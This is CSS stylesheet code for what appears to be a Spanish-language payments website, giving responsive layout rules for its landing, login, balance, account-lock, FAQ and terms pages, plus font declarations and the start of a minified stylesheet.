  background-position: 100% 0px, 0px 306px, 0px 100%;
  background-size: 455px, 125px, 672px;
  background-repeat: no-repeat, no-repeat, no-repeat;
}
.wrapper-terminos {
  width: 100%;
  background-image: url('../images/rombo-biggrey.png'), url('../images/rombo-grey.png');
  background-position: 0px 100%, 0px 296px;
  background-size: 466px, 125px;
  background-repeat: no-repeat, no-repeat;
}
}

@media (max-width: 991px) {
  .wrapper-general {
    width: 100%;
    background-size: 125px, 400px;
  }
  .top {
    padding-top: 25px;
  }
.top-right {
    width: 31%;
}
  .top-left {
    width: 59%;
    padding-left: 25px;
  }
  .top-logo {
    height: 42px;
  }
  .top-menu-item.border {
    padding-right: 15px;
    padding-left: 0px;
  }
  .top-intro {
    padding-top: 75px;
    padding-right: 25px;
    padding-left: 25px;
  }
  .top-intro-frasedos {
    font-size: 62px;
    line-height: 65px;
  }
  .top-intro-divisor {
    width: 200px;
    height: 50px;
  }
  .top-intro-frasetres {
    width: 75%;
    font-size: 24px;
    line-height: 30px;
  }
  .features {
    height: 1050px;
    padding-right: 25px;
    padding-left: 25px;
    background-size: 550px;
    background-position: 0% 0%;
  }
  .feature-frase {
    width: 100%;
    padding-top: 50px;
    clear: both;
  }
  .features-box {
    top: -141px;
    float: none;
    clear: both;
  }
  .features-pagar {
    width: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .features-pedir {
    width: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .features-enviarplata {
    width: 100%;
    padding-top: 50px;
    padding-bottom: 20px;
  }
  .features-picture {
    height: 328px;
    background-size: cover;
  }
  .features-right {
    width: 100%;
    margin-top: 100px;
    float: none;
  }
  .features-ondas {
    left: 200px;
    display: block;
    margin-right: auto;
    margin-left: auto;
	margin-top:-45px;
  }
  .features-destacado {
    left: 145px;
    top: 480px;
  }
  .features-destacado-img {
    left: 635px;
    top: 520px;
  }
  .benefits {
    padding-top: 25px;
  }
  .benefits-column {
    padding-right: 3px;
    padding-left: 3px;
  }
  .benefits-box {
    padding: 5px;
    background-position: 35% 50%;
  }
  .benefits-titulo {
    width: 43%;
    float: left;
    font-size: 11px;
    line-height: 16px;
  }
  .benefits-texto {
    width: 55%;
    font-size: 12px;
    line-height: 16px;
  }
  .timeline {
    padding-top: 75px;
    background-size: 333px;
  }
  .timeline-box {
    padding-top: 75px;
    padding-bottom: 75px;
  }
  .timeline-box-top {
    padding-left: 85px;
  }
  .timeline-box-topcolumn {
    padding-right: 5px;
    padding-left: 5px;
  }
  .timeline-box-centerleft {
    width: 12%;
  }
  .timeline-box-centerright {
    width: 87%;
  }
  .timeline-box-diagonal-up {
    background-position: 74% 0px, 38% 0px, 12px 0px;
  }
  .timeline-box-lineppal {
    background-size: contain;
  }
  .timeline-box-diagonal-down {
    background-position: 78% 0px, 53% 0px, 28% 0px, 28px 0px;
  }
  .timeline-box-bottom {
    padding-left: 150px;
  }
  .tools {
    padding-top: 50px;
  }
  .tools-frase {
    background-position: 85% 50%, 15% 50%;
  }
  .tools-box {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .tools-titulo {
    padding-top: 30px;
    padding-bottom: 15px;
  }
  .mapa {
    padding: 50px 25px;
	background-image:none;
  }
  .mapa-left {
    width: 100%;
    padding-top: 0px;
    float: none;
  }
  .mapa-right {
    width: 100%;
  }
  .mapa-texto {
    padding-bottom: 22px;
  }
  .mapa-box {
    width: 49%;
    margin-bottom: 40px;
    float: left;
  }
  .mapa-right-box {
    height: 650px;
    float: none;
    background-size: contain;
  }
  .footer {
    padding-top: 25px;
    padding-bottom: 125px;
  }
  .footer-left {
    display: block;
    width: 100%;
    padding-bottom: 45px;
  }
  .footer-right {
    display: block;
    width: 100%;
    padding-bottom: 25px;
    float: none;
  }
  .footer-menu-logo {
    width: 9%;
  }
  .footer-menu-listabox {
    width: 90%;
	padding-top:10px;
  }
  .footer-menu-lista-item {
    padding-right: 10px;
    padding-left: 0px;
  }
  .login-top {
    padding-left: 25px;
  }
  .login-intro {
    padding-top: 37px;
    padding-bottom: 235px;
    padding-left: 25px;
  }
  .wrapper-login {
    width: 100%;
    background-size: 572px, 430px;
  }
  .login-top-frase {
    display: block;
    padding-top: 20px;
    clear: both;
    font-size: 62px;
    line-height: 65px;
  }
  .login-form {
    width: 50%;
  }
  .welcome-top {
    padding-top: 25px;
    padding-left: 25px;
  }
  .wrapper-welcome {
    width: 100%;
    background-position: 0px 175px, 120% -60px, 0px 100%;
    background-size: 165px, 600px, 672px;
  }
  .welcome-intro {
    padding: 60px 25px 100px;
    clear: both;
  }
  .welcome-intro-fraseuno {
    font-size: 62px;
    line-height: 65px;
  }
  .welcome-intro-name {
    padding-bottom: 50px;
  }
  .welcome-intro-right {
    margin-top: -10px;
  }
  .welcome-saldo-titulo {
    font-size: 20px;
	padding-bottom:10px;
  }
  .welcome-saldo-cifra {
    padding-bottom: 10px;
    font-size: 60px;
    line-height: 65px;
  }
  .welcome-saldo-img {
    width: 75%;
    background-size: contain;
  }
.welcome-saldo-imgdos {
    width: 75%;
    height: 15px;
    background-size: 250px;
}
  .wrapper-bloqueo {
    width: 100%;
  }
  .bloqueo-intro {
    padding: 65px 25px 100px;
  }
  .bloqueo-intro-fraseuno {
    font-size: 62px;
    line-height: 65px;
  }
  .bloqueo-confirmacion {
    width: 45%;
    padding-top: 10px;
  }
  .bloqueo-confirmacion-frase {
    font-size: 24px;
    line-height: 28px;
  }
  .bloqueo-confirmacion-boton {
    width: 100%;
    text-align: center;
  }
  .wrapper-preguntas {
    width: 100%;
    background-position: 100% 0px, 0px 272px, 0px 100%;
    background-size: 455px, 125px, 672px;
  }
  .preguntas-intro {
    padding: 70px 25px 50px;
  }
  .preguntas-intro-fraseuno {
    font-size: 62px;
    line-height: 65px;
  }
  .preguntas-acordion {
    padding-right: 25px;
    padding-left: 25px;
  }
  .preguntas-closed {
    padding: 15px 20px;
  }
  .preguntas-destacado {
    padding-top: 65px;
    padding-bottom: 50px;
  }
  .preguntas-open {
    padding: 15px 20px;
  }
  .preguntas-openbox {
    padding-right: 20px;
    padding-left: 20px;
  }
  .preguntas-openbox-item {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .wrapper-merchant {
    width: 100%;
    background-size: 572px, 430px;
  }
  .wrapper-terminos {
    width: 100%;
    background-size: 466px, 165px;
  }
  .terminos-box {
    padding-right: 25px;
    padding-bottom: 50px;
    padding-left: 25px;
  }
}
@media (max-width: 767px) {
  .button.boton-bloquear {
    display: inline-block;
    margin-top: 20px;
  }
  .wrapper-general {
    background-size: 125px, 300px;
  }
  .top-left {
    display: block;
    width: 100%;
    padding-bottom: 25px;
  }
  .top-logo {
    height: 22px;
  }
  .top-menu {
    width: 100%;
	clear:both;
	padding-top:10px;
  }
  .top-menu-item {
    padding-left: 25px;
  }
  .top-right {
    display: block;
    width: 100%;
    text-align: left;
	padding-top:10px;
  }
  .top-intro {
    padding-top: 40px;
  }
  .top-intro-frasedos {
    font-size: 52px;
    line-height: 55px;
  }
  .top-intro-divisor {
    width: 180px;
  }
  .features {
    height: 1000px;
    background-size: 450px;
  }
  .feature-frase {
    padding-top: 25px;
    font-size: 28px;
    line-height: 36px;
  }
  .features-box {
    top: -104px;
    overflow-x: auto;
    overflow-y: auto;
  }
  .features-pagar {
    padding: 25px 10px;
  }
  .features-pagar-icon {
    height: 40px;
    background-size: contain;
  }
  .features-titulo {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .features-texto {
    font-size: 14px;
    line-height: 20px;
  }
  .features-pedir {
    padding: 40px 10px 50px 10px;
  }
  .features-pedir-icon {
    height: 40px;
    background-size: contain;
  }
  .features-enviarplata {
    padding: 25px 10px 10px;
  }
  .features-enviarplata-icon {
    height: 40px;
    background-size: contain;
  }
  .features-picture {
    height: 262px;
  }
  .features-right {
    margin-top: 100px;
  }
  .features-ondas {
	margin-top: -5px;
    left: 157px;
    height: 46px;
    background-size: contain;
  }
  .features-destacado {
    left: 13px;
	text-align:center;
    top: 375px;
    width: 95%;
    padding: 15px;
  }
  .features-destacado-frase {
    font-size: 13px;
  }
  .features-destacado-smile {
    margin-left: 10px;
  }
  .features-destacado-img {
    left: 556px;
    top: 439px;
    width: 60px;
    height: 60px;
    background-size: contain;
  }
  .benefits {
    padding-top: 0px;
  }
  .benefits-frase {
    padding-top: 15px;
    font-size: 22px;
    line-height: 28px;
  }
  .benefits-box {
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 15px;
  }
  .benefits-titulo {
    width: 45%;
    padding-top: 0px;
    font-size: 14px;
  }
  .benefits-texto {
    width: 55%;
    font-size: 14px;
  }
  .timeline {
    background-size: 250px;
  }
  .timeline-box {
    padding-bottom: 10px;
  }
  .timeline-box-top {
    width: 30%;
    padding-left: 20px;
    float: left;
  }
  .timeline-box-topcolumn {
    padding-right: 10px;
    padding-left: 10px;
  }
  .timeline-date {
    padding-top: 29px;
    padding-bottom: 29px;
  }
  .timeline-box-center {
    display: inline-block;
    width: 35%;
    float: left;
  }
  .timeline-box-centerleft {
    width: 100%;
    height: 30px;
  }
  .timeline-box-bottom {
    width: 30%;
    padding-top: 180px;
    padding-left: 0px;
    float: left;
  }
  .tools-frase {
    background-position: 98% 50%, 13px 50%;
    font-size: 22px;
    line-height: 28px;
  }
  .tools-icon {
    width: 120px;
    height: 120px;
  }
  .tools-icon.icon-metas {
    background-size: contain;
  }
  .tools-icon.icon-bolsillos {
    background-size: contain;
  }
  .tools-icon.icon-guardadito {
    background-size: contain;
  }
  .tools-texto {
    padding-bottom: 25px;
  }
  .tools-titulo {
    padding-top: 20px;
    padding-bottom: 10px;
  }
  .mapa {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .mapa-right-box {
    height: 470px;
  }
  .footer-contactos {
    padding-top: 20px;
  }
  .footer-contacto-icono.icon-chat {
    background-size: contain;
  }
  .footer-contacto-icono.icon-phone {
    background-size: contain;
  }
  .footer-contacto-icono.icon-mail {
    background-size: contain;
  }
  .footer-menu-logo {
    width: 100%;
    height: 57px;
    float: none;
  }
  .footer-menu-listabox {
    width: 100%;
    float: none;
  }
  .footer-menu-lista-item {
    font-size: 13px;
    line-height: 18px;
	float:left;
  }
  .login-intro {
    padding-top: 50px;
    padding-bottom: 200px;
  }
  .wrapper-login {
    background-position: 0% 100%, 100% 0px;
    background-size: 600px, 300px;
  }
  .login-top-frase {
    padding-top: 0px;
    font-size: 52px;
    line-height: 55px;
  }
  .login-top-frasetres {
    padding-bottom: 25px;
  }
  .login-form {
    width: 60%;
  }
  .wrapper-welcome {
    background-position: 0px 166px, 150% -25px, 0px 100%;
    background-size: 165px, 550px, 672px;
  }
.welcome-top-left {
	float:none;
	width:100%;
}
.welcome-top-center {
	float:left;
	width:50%;
	text-align: left;
	padding-top:20px;
}
.welcome-top-right {
	float:right;
	width:40%;
	text-align: center;
}
  .welcome-intro {
    padding-bottom: 75px;
  }
  .welcome-intro-fraseuno {
    font-size: 50px;
    line-height: 55px;
  }
  .welcome-intro-name {
    padding-bottom: 25px;
    font-size: 21px;
  }
  .welcome-intro-texto {
    font-size: 28px;
    line-height: 36px;
  }
  .welcome-intro-texto.mail {
    font-size: 21px;
    line-height: 28px;
  }
  .welcome-intro-right {
    margin-top: -60px;
  }
  .welcome-saldo-titulo {
    font-size: 18px;
	padding-bottom:5px;
  }
  .welcome-saldo-cifra {
    padding-bottom: 5px;
    font-size: 40px;
    line-height: 45px;
  }
  .welcome-saldo-img {
    width: 65%;
    background-size: contain;
  }
  .welcome-saldo-imgdos {
    width: 65%;
    height: 10px;
    background-size: 170px;
  }
.wrapper-bloqueo {
  width: 100%;
  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
  background-position: 87% 8%, 100% 0%, 50% 100% ;
  background-size: 55px, 280px, 1100px;
  background-repeat: no-repeat
}
.wrapper-bloqueada {
  width: 100%;
  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
  background-position: 87% 8.5%, 100% 0%, 50% 100% ;
  background-size: 45px, 230px, 1100px;
  background-repeat: no-repeat
}


  .bloqueo-intro {
    padding-top: 35px;
    padding-bottom: 50px;
  }
  .bloqueo-intro-fraseuno {
    font-size: 52px;
    line-height: 55px;
  }
  .bloqueo-intro-texto {
    font-size: 28px;
    line-height: 36px;
  }
  .bloqueo-intro-texto.mail {
    font-size: 21px;
    line-height: 28px;
  }
  .bloqueo-confirmacion {
	  width:55%;
  }
  .bloqueo-confirmacion-frase {
    font-size: 21px;
    line-height: 24px;
  }
  .timeline-box-lines {
    width: 100%;
    height: 650px;
    background-image: url('../images/diagonal-rightline.png'), url('../images/diagonal-rightline.png'), url('../images/diagonal-rightline.png'), url('../images/diagonal-rightline.png'), url('../images/diagonal-leftline.png'), url('../images/diagonal-leftline.png'), url('../images/diagonal-leftline.png'), url('../images/line-straigh-vertical.png');
    background-position: 100% 84%, 100% 60%, 100% 38%, 100% 106px, 0% 44%, 0% 22%, 0px 23px, 50% 0px;
    background-size: 91px, 91px, 91px, 91px, 91px, 91px, 91px, auto;
    background-repeat: no-repeat, no-repeat, no-repeat, no-repeat, no-repeat, no-repeat, no-repeat, no-repeat;
  }
  .wrapper-preguntas {
    background-position: 100% 0px, 0px 255px, 0px 100%;
    background-size: 300px, 125px, 672px;
  }
  .preguntas-intro {
    padding-top: 35px;
    padding-bottom: 25px;
  }
  .preguntas-intro-fraseuno {
    font-size: 50px;
    line-height: 55px;
  }
  .preguntas-intro-frase {
    padding-bottom: 30px;
    font-size: 14px;
    line-height: 18px;
  }
  .preguntas-closed {
    font-size: 22px;
    line-height: 24px;
  }
  .preguntas-destacado {
    padding-top: 45px;
    padding-bottom: 30px;
  }
  .preguntas-open {
    font-size: 22px;
    line-height: 24px;
  }
  .preguntas-openbox {
    padding-right: 15px;
    padding-left: 15px;
  }
  .preguntas-openbox-titulo {
    font-size: 15px;
    line-height: 24px;
  }
  .wrapper-merchant {
    background-size: 572px, 300px;
  }
  .wrapper-terminos {
    background-size: 366px, 165px;
  }
}
@media (max-width: 479px) {
  .button.top-intro-boton {
    padding-right: 86px;
    padding-left: 86px;
  }
  .button.boton-cancelarbloqueo {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .wrapper-general {
    width: 100%;
    background-size: 125px, 200px;
  }
  .top-left {
    width: 100%;
    padding-bottom: 20px;
    padding-left: 10px;
  }
  .top-right {
    padding-top: 20px;
  }
  .top-logo {
    width: 50%;
    margin-bottom: 10px;
    clear: both;
    background-position: 0px 50%;
  }
  .top-menu {
    display: block;
    clear: both;
  }
  .top-menu-item {
    display: block;
    padding-top: 15px;
    padding-right: 0px;
    padding-left: 0px;
  }
  .top-menu-item.border {
    padding-top: 15px;
    padding-right: 0px;
    padding-bottom: 15px;
    border-right-style: none;
  }
  .top-intro {
    padding-right: 10px;
    padding-left: 10px;
  }
  .top-intro-frasedos {
    font-size: 36px;
    line-height: 40px;
  }
  .top-intro-divisor {
    width: 120px;
  }
  .top-intro-frasetres {
    width: 100%;
    padding-bottom: 25px;
    font-size: 20px;
    line-height: 26px;
  }
  .features {
    height: 1450px;
    padding-right: 10px;
    padding-left: 10px;
  }
  .feature-frase {
    font-size: 24px;
    line-height: 28px;
  }
  .features-box {
    top: -137px;
  }
  .features-box-left {
    width: 100%;
    float: none;
  }
  .features-box-right {
    width: 100%;
    float: none;
  }
  .features-pagar {
    padding-top: 35px;
    border-top-right-radius: 10px;
  }
  .features-sep-white {
    height: 30px;
  }
  .features-pedir {
    padding-top: 35px;
    border-bottom-left-radius: 0px;
  }
  .features-enviarplata {
    padding-top: 35px;
    border-top-right-radius: 0px;
  }
  .features-sep-blue {
    height: 30px;
  }
  .features-picture {
    border-bottom-left-radius: 10px;
  }
  .features-right {
    margin-top: 100px;
  }
  .features-ondas {
	margin-top:0px;
    left: 70px;
  }
  .features-destacado {
    left: 8px;
    top: 796px;
    text-align: center;
  }
  .features-destacado-frase {
    margin-bottom: 5px;
    font-size: 12px;
    line-height: 16px;
  }
  .features-destacado-smile {
    margin-left: 0px;
  }
  .features-destacado-img {
    left: 120px;
    top: 939px;
  }
  .benefits {
    padding-right: 10px;
    padding-left: 10px;
  }
  .benefits-box {
    padding: 10px;
    background-position: 37% 50%;
  }
  .benefits-titulo {
    width: 40%;
    margin-right: 10px;
    padding-top: 10px;
  }
  .benefits-texto {
    width: 55%;
  }
  .timeline {
    padding-top: 40px;
    padding-right: 10px;
    padding-left: 10px;
  }
  .timeline-review {
    width: 95%;
    padding: 10px;
  }
  .timeline-review-pic {
    float: left;
  }
  .timeline-review-textos {
    width: 75%;
    padding-left: 10px;
    float: left;
  }
  .timeline-review-txt {
    font-size: 14px;
    line-height: 18px;
  }
  .timeline-box-top {
    padding-left: 0px;
  }
  .tools {
    padding-top: 25px;
  }
  .tools-frase {
    background-image: none;
    background-position: 0% 0%;
    background-size: auto;
    background-repeat: repeat;
    font-size: 20px;
    line-height: 24px;
  }
  .tools-icon {
    width: 80px;
    height: 80px;
  }
  .tools-texto {
    font-size: 14px;
    line-height: 18px;
  }
  .mapa {
    padding-right: 10px;
    padding-left: 10px;
  }
  .mapa-texto {
    font-size: 14px;
    line-height: 18px;
  }
  .mapa-box-right {
    font-size: 14px;
    line-height: 18px;
  }
  .mapa-right-box {
    height: 370px;
  }
  .mapa-right-titulo {
    padding-bottom: 20px;
    text-align: center;
  }
  .mapa-right-boton {
    text-align: center;
  }
  .footer {
    padding-left: 10px;
  }
  .footer-left {
    padding-bottom: 20px;
  }
  .apple-store {
    display: block;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 10px;
    background-position: 50% 50%;
    text-align: center;
  }
  .googleplay {
    width: 100%;
    background-position: 50% 50%;
    text-align: center;
  }
  .footer-contactos-box {
    display: block;
    width: 100%;
    margin-top: 10px;
  }
  .footer-contacto-icono {
    width: 100%;
    height: 50px;
	clear:both;
  }
  .footer-contacto-textos {
    padding-top: 6px;
    padding-left: 15px;
	clear:both;
  }
  .login-top {
    padding-left: 10px;
  }
  .login-intro {
    padding: 20px 10px 100px;
  }
  .wrapper-login {
    background-position: 50% 50%, 100% 0px;
    background-size: contain, 180px;
  }
  .login-top-frase {
    padding-top: 5px;
    font-size: 36px;
    line-height: 40px;
  }
  .login-form {
    width: 100%;
  }
  .login-form-button {
    width: 100%;
  }
  .welcome-top {
    padding-right: 10px;
    padding-left: 10px;
  }
  .wrapper-welcome {
    background-image: url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
    background-position: 0px 271px, 0px 61%;
    background-size: 80px, 332px;
    background-repeat: no-repeat, no-repeat;
  }
.welcome-top-left {
	float:none;
	width:100%;
	clear:both;
}
.welcome-top-center {
	float:none;
	width:100%;
	text-align: left;
	padding-top:20px;
	margin-left:-20px;
}
.welcome-top-right {
	float:none;
	width:100%;
	text-align: left;
}
  .welcome-intro {
    padding: 30px 0px 40px 10px;
  }
  .welcome-intro-fraseuno {
    font-size: 36px;
    line-height: 40px;
  }
  .welcome-intro-left {
    width: 100%;
    padding-bottom: 10px;
    float: none;
  }
  .welcome-intro-texto {
    font-size: 24px;
    line-height: 28px;
  }
  .welcome-intro-texto.mail {
    font-size: 21px;
    line-height: 24px;
  }
  .welcome-intro-right {
    width: 100%;
    height: 550px;
    margin-top: 0px;
    padding-top: 200px;
    padding-right: 30px;
    float: none;
    background-image: url('../images/rombo-bigpurple.png');
    background-position: -11% 39%;
    background-size: 779px;
    background-repeat: no-repeat;
  }
  .welcome-saldo-titulo {
    text-align: right;
    font-size: 16px;
  }
  .welcome-saldo-cifra {
    font-size: 32px;
    line-height: 40px;
    text-align: right;
  }
  .welcome-saldo-img {
    width: 100%;
	height:25px;
    background-size: contain;
	background-position:100% 0%;
  }
  .welcome-saldo-imgdos {
    width: 100%;
    height: 7px;
    background-size: 120px;
	background-position:100% 0%;
  }
.wrapper-bloqueo {
  width: 100%;
  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
  background-position: 88% 2.5%, 100% 0%, 50% 84% ;
  background-size: 25px, 120px, 1100px;
  background-repeat: no-repeat
}
.wrapper-bloqueada {
  width: 100%;
  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
  background-position: 90% 2.5%, 100% 0%, 50% 84% ;
  background-size: 25px, 100px, 1100px;
  background-repeat: no-repeat
}

  .bloqueo-intro {
    padding: 20px 10px 35px;
  }
  .bloqueo-intro-fraseuno {
    font-size: 32px;
    line-height: 38px;
  }
  .bloqueo-intro-frasedos {
    padding-bottom: 35px;
  }
  .bloqueo-intro-texto {
    padding-bottom: 20px;
    font-size: 24px;
    line-height: 28px;
  }
  .bloqueo-intro-texto.mail {
    font-size: 21px;
    line-height: 24px;
  }
  .bloqueo-confirmacion {
	  width:100%
  }
  .bloqueo-confirmacion-frase {
    padding-bottom: 25px;
    font-size: 18px;
    line-height: 21px;
  }
  .timeline-box-lines {
    height: 780px;
    background-position: 100% 84%, 100% 60%, 100% 35%, 100% 128px, 0% 40%, 0% 17%, 0px 23px, 50% 0px;
    background-size: 53px, 53px, 53px, 53px, 54px, 54px, 54px, auto;
  }
  .wrapper-preguntas {
    background-position: 100% 0px, 0px 317px, 0px 79%;
    background-size: 200px, 125px, 332px;
  }
  .preguntas-intro {
    padding-right: 10px;
    padding-left: 10px;
  }
  .preguntas-intro-fraseuno {
    font-size: 36px;
    line-height: 40px;
  }
  .preguntas-intro-frase {
    padding-bottom: 20px;
    font-size: 12px;
    line-height: 16px;
  }
  .preguntas-acordion {
    padding-right: 10px;
    padding-left: 10px;
  }
  .preguntas-closed {
    padding: 10px;
    font-size: 18px;
    line-height: 21px;
  }
  .preguntas-destacado {
    padding: 20px;
  }
  .preguntas-open {
    padding: 10px;
    font-size: 18px;
    line-height: 21px;
  }
  .preguntas-openbox {
    padding-right: 10px;
    padding-left: 10px;
  }
  .preguntas-openbox-item {
    padding: 12px 8px;
  }
  .preguntas-openbox-titulo {
    margin-bottom: 7px;
    line-height: 20px;
  }
  .preguntas-openbox-texto {
    line-height: 21px;
  }
  .wrapper-merchant {
    background-position: 50% 50%, 100% 0px;
    background-size: contain, 180px;
  }
  .terminos-box {
    padding-right: 10px;
    padding-bottom: 25px;
    padding-left: 10px;
  }
  .terminos-box-texto {
    font-size: 12px;
    line-height: 16px;
  }
}

@font-face {
  font-family: 'Avenirltstd medium';
  src: url('../fonts/AvenirLTStd-Medium.eot') format('embedded-opentype'), url('../fonts/AvenirLTStd-Medium.woff') format('woff'), url('../fonts/AvenirLTStd-Medium.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Avenirnextltpro ultlt';
  src: url('../fonts/AvenirNextLTPro-UltLt.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-UltLt.woff') format('woff'), url('../fonts/AvenirNextLTPro-UltLt.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Avenirnextltpro';
  src: url('../fonts/AvenirNextLTPro-Regular.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-Regular.woff') format('woff'), url('../fonts/AvenirNextLTPro-Regular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Avenirnextltpro mediumcn';
  src: url('../fonts/AvenirNextLTPro-MediumCn.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-MediumCn.woff') format('woff'), url('../fonts/AvenirNextLTPro-MediumCn.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Avenirnextltpro demi';
  src: url('../fonts/AvenirNextLTPro-Demi.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-Demi.woff') format('woff'), url('../fonts/AvenirNextLTPro-Demi.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Avenirnextltpro cn';
  src: url('../fonts/AvenirNextLTPro-Cn.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-Cn.woff') format('woff'), url('../fonts/AvenirNextLTPro-Cn.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Avenirnextltpro';
  src: url('../fonts/AvenirNextLTPro-BoldCn.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-BoldCn.woff') format('woff'), url('../fonts/AvenirNextLTPro-BoldCn.ttf') format('truetype');
  font-weight: 800;
  font-style: normal;
}
---- css/main.css ----
.mail-section,.mail-section h1,footer .container-footer .container-middle label{font-family:Manrope,sans-serif}.container-fluid:after,.container:after,.row:after{clear:both}.button-web,.custom-container p,.mail-section .mail-img-wrap,.wrap-header{text-align:center}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.logo,footer{float:left}.form-group input:focus,.numeric-keyboard-container .row-container .number-container button:focus{outline:0}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.mail-section{padding:80px 2% 90px;background-color:#fff;color:#7c8a96}.mail-section .mail-wrap{margin:80px auto}.mail-section h1{font-size:2.25em;color:#200020}.mail-section p{margin-bottom:50px}.mail-section .mail-img-wrap img{max-width:90%}.mail-section .mail-intro-wrap{max-width:533px;width:95%}@media (max-width:769px){.mail-intro-wrap{margin-left:auto;margin-right:auto}.mail-section{padding:80px 2% 90px;background-color:#fff;color:#7c8a96;font-family:Manrope,sans-serif}.mail-section .mail-wrap{margin:20px auto}.mail-section .mail-img-wrap img{height:200px}}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) 